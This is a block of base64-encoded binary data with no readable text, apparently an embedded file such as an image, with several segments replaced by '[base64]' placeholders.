ETLKK1SEAE8pJL1bgAPBmRpYAdsicBlLeWbZkBfuBYu5AL2ZFgAUABXrkE0GAMxuOWbRmRW0AT1ncOjLQ8joAfoDmapdkVooAGrLhhKKB/vZQPovGhODhij0Gao7kcCoEL6kCco1kY0oAKSCBic4A0LVgZ3PVh4aCe/+CeIyGf83kW+Jmfj+GfAfqf6Vd+DRiahcGPRzirTPiEqalPf7IoIS4o2UAOEK6F3as7HXG9Sic2SG/6dJgDFGlrvyAOOSxsxZaIM3WLtEMIimCLXgCJ4RMM2BaKNc17LKBe5nY9iCAWtLhU/[base64]/[base64]/kAHJFW/wDaIIauIz7YI+nu/[base64]/vjubu7rVPQmRY3vmC8kW/llyBEmWW9HV2uFMk4JlXVOCwXduHS/ksxpQmCpZl4XTy9KwVCiuOWwCOEAowpHE5dwb84GrQBb12d6b+Y1hjEDpyg1vUon2791o9+vf01e5793TfcyMcRd/Vd7Dk84Mu+jCEq7B+5BUAAsSdg7ul+AviYlJN1RcCHiRDTYd0ax3V82oWCB0igtCzAQ5EcQnr9kUuADMQXAMTe2Ov17KfcA4q8BKyaDCJAxJlA3uv1yy8+zC8BoWuhfSuzFnxBGFR/9bNBt6FB9dehtOVh9aEBnbMBoVMy2wEgEkJfzOVBD0SYGlzV9jr+441f5Ed+z777mxadAphPDpSWEpV2+Ajt0GCj0a/2UduH5h+hEkzB+3PhFy49/qW3yOf7yg64knc0p/xu+qh3mlRRXcEVJBz0o/3cL9Uh3I4C5BG+SAB1besBwkGAgQMBGDwIoEIFDi6QsUNGAYCCBhQrWryIMaNGih/IsPvI7gSAAxtLmtzIJBnILAcDCHgJM2bMiRpLoHjJoolOnSUY+ND0ERkJC0SLWoCxQwWMKSAjAkCwUQaZbR8RqTjKw0JSC0g+0jKIIEECBQwyTviQAYCAkyVjkAIZ8unFCUxilGQgJcICDRomaOTL9wMTqiBpRYRwjJ/ixYwbO37MOBRQdrVqfQRk8AGNzZzjyHMsT89maI+zSdkcxzE0j+xo0fqYhUIkxfJqy1uHGzdk/sXrskH7LUzYpeGuQrmqZEYlO2rDmhd73ryXrlSpPn2ihJ2Q9u3cuff5zoZNFyXkc6RIwYGCegpVwlcxz4FDBQoO6q+noHAhBxIk5Mf/z4EF/A1YBR+PdFKJKaaI0k03y9QA4QsSTjihCEUU8YIIGopAoYQa2jGHG2AQoYML+FUwQgUOIMQiAHYU40w42qRDI43aaBNONDpq806P79R4443hhONMMa4YYocbPVTQIosEPflki/lxoINDyAARwAJsbWlSCYHABQQFUHFJZkaDBXUQAgswwGabbrpp0ptwMtDEWw8ZZdQIPOyww2vsIGIQAWVlpAETkyEjxFUq7GDB/gg7kFCGV2oNapIEKBBw0QcybMppp35VRKdyD4k0ZkUfBGFASRpIAQAIQQQhQ0YMMBEFGbYGQhhsK/6xW26+/rrObopVYucmlrHDkgMrLMvsCnA8Jk8lRKyQmGPZrLHss40J8+VD0qA5yzqV6EFuGuZywUUhwUJbSRSc0YBCvPFeIQwppFCFDnPNOVdMdLpMV5112GXX3XbfgdfFeEqYd156961XX8QRP4zff/z5B2CAAwroBR+ddKKgKcs0+GCHJosgRBEbcpgyDxcKIQIMdtQhIokkKNRofU0a5IAqxURzY4024qijjjIKHaSQ0cRiySFIKsnkzgA8WUEAVRPU/qQF+lXpFQwLTNCCD2KPPXYJG4VNdtpqx9BtUECQhbYPZp+tdt12+yAFYV/JVWbfDcyqHCB4FgWDCiR09ZFTCUQ1VVVKWaDCVZDDAEhVAAywZQk0FHCRDDSAAHrooWtZ0QRNiAqRRBdpTtJGp4YlFulzocUJXHBdSS1k8hRia++9RwH8Hp/pbkax3yILgLbCLs/8YpV0e4sykkZySSV1vIF99m9U+1g51h8Bfvjg/yFPOZOxg86+6qsvHcABCzxwwQeHpzDD6N0XMQASS0yxQhb3l7H4CIg/FnBBxz6mIFH8gmQ1MFmHUIahlVFICEJ4wQ7qQDMnkCgF+BmBBaRm/[base64]/oflR2sCcgHGADRAouzAC3M4kIJ20SAHNbCBDtTQCyK4MndWUAQ8wKAbNKgD/6RoRVILQyxiNCMTKi2F0Vjhc2IRC1i4whKWCIVDZ3hPG0qtAnjKIQ9ZRNH4UJRrtXwACzBAgJCKNKQG2KSpYlCAkaqUABegpe1cio5AJIOOlMRIoajoyZzqFFCYQ2OZJtA4ZBTBg0WBIw+OypTEGaSmF/FB49gBCBUQdVFFUYEgP8k5tsgABa2riA9asICwilWseFxjYSgQAKZu9ZIVkUEMYtAEGpBpAnY6q/5ugK685tVdIDyCsMohhfPxgZYimU1jdAOa3AzvsKMshzDQ8FR0/qDDchAg5jC59ZF8JXN9vVgmdawD2vgZDDziGQ/D4oM//fEMm/[base64]/mYdaIhCOVQDvChUAjR6iLKVbaUJG4MEMyuwrC4vMQaQaHazw+isZ5vpzNH2gX4La5jDrKk/bNrnPlMCImxd+x+jkKBj5UxgOtXZWw9pKGWCluc8wVDcHugAPQJSEQih8M+jSTdI1dXRdYeR3e021Gk068EHdxaARo2AqDgrL0J8GNtG0ZJJbP0vRkxAGGRMgQcweMF8RZJVjchgDK7pta9/7VJkAKIMxPYTS3LtapN0JCiOMtzgEJc6AKxYkU8tg+EKt6gKR44ElAOJNCSxE53EYJOzAoGLK8KED2TkA+O2yAe6hQyR1LepIGDq35jwgAAcANlsSQlczLiCxXq5/[base64]/gWiBgjJUi84X3QLVpgxdlG8RNmBr+RPHpFBB58o1EbNRQLiKAMtNxGMpIhggc8oNUykMIDmCqFT2XKB3f0UlCYNAA7WsQn/hiYdhcLMJEIVEQDd5vbrGwMqICLXJergIthANBwxtQGWus4xzkEvhh5WH/71vfFNDx5gvCfoALPgkYhzl8IV2CfMaJAv/vfj340gAAI7QDJLXqxL/yXuX3uW3loCTY/4tFmb5ZarDVndLYQrkUCLnAzARQgO2cgICMKP5dOLyB0Q+dOL0BBGzhPMRMi90QEMMAB++R0PXQIsVAMkjZpLmRpzmB115VQCrV1TdN1PQADTuEkFRA5j4MzWoMQPJRD/7EEaqc6bacRPqAcZUBrb4RhmbAi9gYqPoABA0CFVWiFVzgAGNYaf+cntsReoMIE8iIvY6AJZYgCLGBfLBYI/mXIhmVoJ5kgIJFjYBaAYcjAStPmVU9FCzWAJyrwR3hCelsWKJu0KiggbbsnBfZVAj7QOZGHVlDIFj5xX0GwAZVoiZW4RZBkVoJ4BOu3fJABDXXVGikQfZ/4V/D1EDT3B59gBjYQAq84CrsBDWaAAq9oi7eIiyEAA7MwD8ohDWYGjJ31L/3nfy03WmwGHzI3cwYocwkIIC7AgPrhjAJEFDrAcxKoW+kUIb0VTyezITsQIsaVT1qTPztjBP8EXVJ3Qip0ddeVdbCgUKqwdZzmdTj4gxZwVAWWIo1iAWBnEEEYH0jgELQgEJBohG7xEdbWKCoQeCyhYkbYAAvgB5PV/hpB9BGkYhZMcFEIwXcn8JAZ0QJ1hQgbB1VE8Uah5yi0xBKYpxEf0EtHxodVxShu5CfPV4QWEQNRYBB3NAFSoBEtECuKNBkE+ZF9owFB2QAtwAIrFVIupgGbSF8hpzvTJyy2ISzGZDvT8CvCkhu7cRvr4ImrkCt7cwxlWZbZYJbH4IkJh5Zp6ZZv+RmYxQ73F4zC+C/MhJcsB4BrJoDJSB8PI2cT4wDa1B+ulQIuAAMN+E0PSBRL0AYGkkDZ2CAXSCHBZZkbYgRuUDMusBASszMwgILQFXVSJyTs2I5YF4OuoArySIMZRAQc4I8DoSc9YIPK5UE/+I91xgGI44QC/gCJDAAYwSmcwZmGDXA6CelBc6dedVScaMQAfgASgcgOTHJuu/cBYoGdYoEAcYA8kFgCQOFxexdsLjA4jVKHEZElGxEDZNBxwRaTRyE5eII4gseSFtECUpAIBpEpTKBrLXARCNkal4OHbPEB/kkRm0Iog2JiYJI8u3EJ6HcJu+EK6BcKuyGXcCEN5pIGevBkpaEH5tKhjlEJ5lKhjqELdWVGlWWKXzYZdAmMw0iMzPR/0IQw5HE/B2hNrPWXdBYgFAAgC8iA/4FnRrEEB7QgufVn3UCZFXKZlgkGmqloPqoz/ngQIwALP3M0AbWCRHOaMAiP2sWa9DgiHOQkDqAC/rRZYLa5kVOjP2fnPxaQBX0noEzEBL5jp77zKrKHEf7GDjFJAjVgJUzyhW2nAXoEEk/YN36AGdVpERoQCLQgbxRQCMeDDOTpRippEINqKlKwAesRp0ERk6M2OC7gJ2akFis2K5pgRmthESXQBEe4eMZpJzzVnCWheF5loI3KBJ/ybrYjErj0GIWgCTOwAW+gO3pACsRqrJBxCeezEqpnAbHYPXoQBA9gAQiXfXoAAg8wcYvhCueTfCuqS5UwGcpgZtoFozGql5RAo3w5TeqBo/RxTXFmH/GqUf7TH9AYpPIxpBqzBHLgMUeqW8ywQNvIjU26IS8QBjXTH+XYJETw/[base64]/H+AWmdaODCZhyBq+ieyIaFR/owRCI2YA5FyBA9AVycFsC2w3MYLvMYLAY/oiwGsIDC+sEImiPLUIBYBBpEzt1W8qCK0QMz8G8MRiPHNt1xgW8zKUiPTCyETZqV4GyVJNRfHdsLptfOvUVApCGPQkSRsF3mDGzENkAAeazAFCrGhEDD0B4u8cCF7U4QKW05YmpRLsREzBWYoUF0VmeXNG//GYRWNBfFxE2GtEEawtJfCpsnMMAH1ACF4zBGazBGBwDGlARD4wRSkk6LdA2H5Fkx5oMdPsYTLYNd7sblftvTgEHnhgtZJAMXwEBpUhxaFADStYYoVFXoCS5k3uslqtduaC5m+t/ohVNbcZBgmm6gSmvPCqN+7Ef0Hgx/uFaFgBEXiAHB1IJEzgy/rfLDIFWaLubmSMyFFR6EBZwCCQkaT8CJBRbsSpEDMvLvO/4pfLYXUkCBhp0MzhYNdZrBNjrh2s6NVAyH/FxVSxRv+5GBr8mybSAGT1FKAJWeR9hSwMQv36zbM6nn34TAyCAtv/5AL5JEe77EKHHtHX3s30zAZLgFUtrkjWJngbZAAhQR52DlBexq42aHEfmBx/QBFIQCIEQBDQQA44HlE9wzGSwGbLHBB7cOWh4oM6aOthKcWmQwgDguEs2FSr8GMh6O5lAAZ0IGZUgBW+ofI6xDuyJt4shDFJARVnACvxgfu4XoaBRCfDnz/98fjb8EbiArsOoxMW4l+7aZvI6/[base64]/mCJIcoYsAQCl8jbvV2JUTRFmYULSGzQB/1/7EqjbPC5AxgR+RPF+6M/2uQ/[base64]/AS0b+Wyb4gnDWE582YSMZCJFREDbQtJTVBi+WVLD3AQ/MR6UoACQJAFgMKqf+OTjf3YKy6KBOkAos0P/uXABSJQH9qsGNkQBCdQH5zNGFDJDs0tAlFgBnEu52YgBXjHIiIw53MeBAYRAJwRBMdcVxT5EfZCn30rcvLgfZ6EDkls3DParn2ZA+lBc8/90OqxyBZzIt5EJfs6JegFRDugBt/d0SBN3iN9xpcJA5pJBDb4l/UBA4dgDPZN3zA96z0yI3U8JESCxwjF6/0NvQH+xyGYHoNJFCM71DzgaUadyG5qAYRV2OxbSd0Ch0SBYTT1v3zqSY4cFbF9bPJLChFhb2o0AzdpEiTcd2jdv5oq4ZxqkG/3EO9pAYGXtQCwtXs65BTBBEtkU+12X6wxKiPhJgswAPbmYQZBASJh/sl0EbYmThExQEVOCAFrWQ5BwEMOQOb8IAw0wDMXLw9SYDtMEgncJ/IjT/Ilv32JLmaiID1wQUcRT8T8sA7fJ2a4cJcHjdDITQhNvNDMlU0MTbo+eunZzRAckAKJadGu6x8k4JgRKAqjXg2lbsYZgrA8IOBEEIJgAOv1gA/1wPVdP+tC8/Uy7UK5rutZ1+sIBY9fSoN2MDMiYlyPwq/FbgRKcaYqUIJ8DoQ41NMcsGrkDu0NcNhVURQNCeTrFr4Mqu4sJorIs9ZNcLiHWFaLuiWB/yd4wnfIYBDkuxFNEAhZgOEfEDhFAW1zjeF/UxFSoO/oRs2zd0fm7hURUZ2m/rP6FNFFGIAAt48A+2Yqr2rv6EZFybeW8pANszALagkZvUH8xt89Hn9kEXHx4hrzIIEL8LjyJmwQar6iwqAct6ALrmDzMppmjw7pkt7kc/bQopsf1p266U+erHv0Er0fteUxndDRH/[base64]/kwyOQiwgOoHM5nskp0qd2tXCy6+ZgEK12oJKcloCfCLNw1aFzYBaaUFxAFlwi1kNGAgxYTU0pWnlvAxVcZZzkafRtXAZMJUBk08SJWwG2qJGFWlZICad9vcrQCOyOPX3Plz6NGlT89GBjmtpuemb+c+HVoyrbdG5prLWHl39NuzadIqLdV7+PHff6L/iRIlQvn77O/DposSJXJIgQIHggLAAQcoUBBBBhtMsAIOIiQhQg5mglCHCWWaMEKaOuQQQhK+4GOOTjoRZZddfmGmmmqYYaaGF2B8YUYaRRDhBS8GwaSaZ9JRCB8gEapnIoYiKjIiiIh8SKKKMMpII4w8/[base64]/[base64]/NcitkI510rQOA4d3p+1kFjWGIBgIA56Sop5Hvwwxf/e2Gos04r/ldwmSssACJBrxwuHpB/fvof+EM6Yfj1NxWA6xNYP/[base64]/lSQBuCQUxdLRZIFVKFV33ygOqjIAFpT+UAQKqPH43xFK9woRy99WQ7uTSeY0fmlL4WBBjI8jzErGKZz5IEGFGxACC2hZjWrCYZReEddrkAH9IDCTOp16xJ+usW/[base64]/noeO+aWx0AwRqqFQQFQClBGTOkKe52yQN7YURcAXM5ZkUFOFsb6l00BKlCk26IA6rapbAHld2T5QVfRsqio5CYCf0lWYl8ZlcdORQNk4NUHYFOLNuiSFEdFahrWsR1o5Es68tCDUYd6O8AxZjnSsV5Y7tedbDghm/hTl7uWwrBjhLNblSAnfM5pn3Sqk2ABPBgBH1igA84zYh5rIsdIkAIXUEhjE4ruhzy2wYmRYAlg+CAkRJgiFrnoFw6lkReMQVGKykxINsOZRi2yERvmDL5JGmkOS2oRGiJNpUtjaUlcyhKYbokIXdJY1sjUtSkKBWzIpSIAsuDNs7rxWqYE/[base64]/hgCw/[base64]/[base64]/nUIAAQcwuuhgNMBhn6B7js+KjlDAgeALPhggQGeaM63AOnTSOuFaJ4NxJwEBu+RqELJ7kHrCJ0+rGukKNQqBO+uCEBj4AjmYAxBil5NxNb3zgr7zu1uz/plc25mNKJoZ+sEa8pHDo5n6Wrz24sGUKomBGKLIkzwnDCJVMCJmC7AeqMIewLauGYGf2CluUxOgGD58myoaOAEyLEMzJMOiUD3MoT268B0aw6WlsD85tL+6CLc1BJwSy76mYLfiYIIHaCNGAg8cQ4waOKxQqp0Mg57EgKqCawAZwBa2SrjB+ItE1Ar2acRIOr/Y45zE+b7bmyWo0CPzADnUoL1acImXK5YD+b/9MwMaGMDpWIdkQo5MoAC2wMMTSMDngAZAgkXu0IMZIJfpsDrk4KP2Gy3RUjRnSoNEsUDgwsCB0UA2KK538sCGyTQEITuJWSCL4Rjn4hjp2pAH/[base64]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[base64]/[base64]/6rgmRWdd1tM2jRmqb/W96RM6fBdqoZQbhPHAEX1RYTgetzvWmpeUIl3AG7l/i9ChbdkIh4vAOZ7ZKTYGaINsAuM+4JvGvULmFnXZqr3Zr/t+duXgbz7YFLHgWb/d2GYCcTdElaej2bz93cIecRKEFHbDjW2gCeI/3JmCCs5AGPZD3ecdx5JAEfI93JtgUO3ErdrAFM2ACgz94gw9ivYLyGuArdOCEfo/380GGMpBuTogBjM/4GJgw8NYDjcf4JmjQbeD3j48BejclTpgAlV95lm95lf8AXSGFH2j5D6ArZDCBls/VJW/dh43Yi53YTZGGQWAEXZKEnz96ODalaWgHTrgXe4HjJssEJBhpdkiGpnf6egGsW0B0PYYEh52GYgp7sR/7S0AmbCkF38LSzuy6867GeQo7h1kgEqhke6r7UafvCiGCL1CD9+UD/b5Z/pztBv/+u18rNqiNdWJgBgc+cMkzBqzWdcjfagh/WkMd9lO25ah9vJGIVFUQBSmcSDdo61IrzfsEALkGgBJHPdVf/Xd7Ss/eBk2IfdmX/eXOlrgx3tnP/dyv/aV4mxew42QIfuEPfmzZhuEPflpEBF06/uGHRMzWiuSNft45Moa3Y+NnfuRfihog3LnA/ibzfjq7/uPHllvUCoI3A/RPf/Vff6hnB2lAg/UPl/dffz+RhjngeemP/rlghDmwA6K/JIDYJnAgwYLb2LGjRQshu23JHkKMmIwhO2RlXHCo4GIhQ4keD7K7FepQqJKQTnaSxhAdmpYuX8KM+TKQJpDS/lLh/[base64]/HnxmdbDj18+vHZaIiwgaS9++/4yU9obFCBBFBl0XIEI1eIGH7Xsh2Adc8xhByP6NcgQ/hIbVVgRIDqMAF0FHJBQBoXalXKIiSehCAklKiEkoIsurrQKTjnx1NNPQQ1FlFFIKcUUV1BZFSRWWn1IQZG9GVlWb2SJBeISX4ChhoJuiSLKL3LRZRdee/[base64]/oYbcjAoXi0Q2pGuHY/Ucm2u3ZFAQrHLZVLDr7xVYAEJLmSyHzq3pJjiI4/4xOK31KFTyow5pVLjJz5RgmOORh3Vo49aARckVVhl5RVYRn615FhJMvmhC2iBoWBbb+1y5VzV1HXXMnr15Vdg6RAWJp9lMoamY2o+Voxpbl72ppxzwvlMnZyB1nTTpJXmGKCBChqbJYXSBgaiJDzlwMeNOqqx2AA8lYIbtR1iCRGWGDGC29C5/XZ0JMiN6hSIZIKI3nvvXYYQv85aA9+DE45IGTvsYKsKbsdbwxQ1QB45ElMI8ULkl7twb3SXcw45svB994LoL7jgAumja54sfC50/o556fGRUAMSs9M+ew2lI1GG7rvvjgTiO0wxBe+8b1v8FLTomrzyyy9fS7vM66qIItDrGm4Y1/ORvfbZzzHwIN8P8qC66tYxyMDno5/+I4MsAUO8FnDgQu3zBz/FDvfmC9Z68c+PBCOdALAUAAwYiggGsRWhQ1foWCADG+jAByYQHdK4RScWZsEaQUxifSjKUZKylBQoSipj41jHtPKVE5IMSSkcCwfMAqWUsaUTpoALlmDGDLz8Yhn4qJmX5JQzw3xjTKWpC2XSBLQzDS0al9EGE4/2pqRlZmlRJIzTnqYYI8LiT7DAhKBUYTUTFaoOTsANDJyClUeNLY1BKtvZ/kzkxR5AIW6qmyPcYKCCxdnKVrSy4+KiM6sRzMqPeoSOreB2x8TdkW7PAaTb3OcqFfzxjx2aGx0raUnYpe6SmrzkvnTgyU/[base64]/[base64]/qS0rEWGcPnFy2woUYr+xYdU/IZGoVaaInoUMmiiTEgJY1KSpuOJJ03pD1cqJsPEog6uYI0WtyhT2dC0poYIQw/AEE2MAMkBYHhTNIihijr0wAJgS6ORdJAyQ7zmED3gASRZq0kSqACqVZUqHztUKxU8p4/6kqRX/whJHuQxkCOApKscyUi61XGaWS3rNeMq17kJOVmKPLJb6QrKu5rydzwgpV6XgLi/6vWUhT1sYgWrtcY+FpeUHTNlg0lMZRrzQZnFbITSZQjQYu2ZbngfNavpzVnRDZvxSej+QPScfMm2DoJWH/p2u8E+fCK4JTEuo4u73EcjN58RI4SOoqsb/oxhRY3WNSGniaRCsNANDDsQdQvJ+iTHyqEOkGBZDc2Ll4l2CTDqzSh7+ZSa98LXMT6bb2UsY1/O3JdO/[base64]/rydxzQAQDMPBh0IR+BKXVwAZC/[base64]/ableN1QL49ne+d17axeFx3zvG8SPxTFVIxuup95vruRc+t7ilzt9GXnit6PpwGOjgd3blwSnxWuVU5tUJeS2slh08WMGWPMxtQPlkU1bm6022zTFPl6DTRUyaM1OcPRNokdaptBB8/[base64]/fxhvxVcvkVV9Bmf6nTfICVcW+XZVMVH8W2fwXWfC3yfJ0ncxRUBlWWZXp1iD2CZlh1WyInc/[base64]/iJEu79TvlVJSqxYvq9/[base64]/tofWb7cHAwTWiqoWt5cM9Ud6PzKac3lMfocJWkTvhwdNELjF1RBHVzj1EBGL4ioNoKgLoygK+iCYkbaw6hBCvwGx1AAEfTBAVGCw/[base64]/qu66qvC6quuwazOqqrS6q3iaq7e6h7waq/[base64]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[base64]/vQhlVReMF1Vtsj2CkvSWAeDSp/fwjqlKswQOwoPwGqL55SbdhINNH+IxRRSVmezS59WB+1KUUJhjVUqUIMzzLBfsQVVixBOcg7c5TggYVw3qMsOXe666w4SIsobjwIX5HikO/VycQ/fXuKL7775vPGmGIDvg4+9XPhLxb8lHoGFQGeGjGY+JneBRRRXRMnFlE4oNOURU1Lp5BcOO/QwxBBJNBFFFYN08cUa7XMGxm8MzFHHH3d8xuYdV07SyJ6JkVHIoJ1x0smIY3GGnofosXIYZ7TBp5978ElHoGF6gSUcgxhaSMyILrLo5wQJjMWQNGFQgSMYdNDhzY9MonME/hEwPU2s0bbCCY/dAM3JqaCGagnPwT59dCpH2jq8ldPy4aWnvc6gOy6gXsUsnrSMTTyYwYujm9qoDsU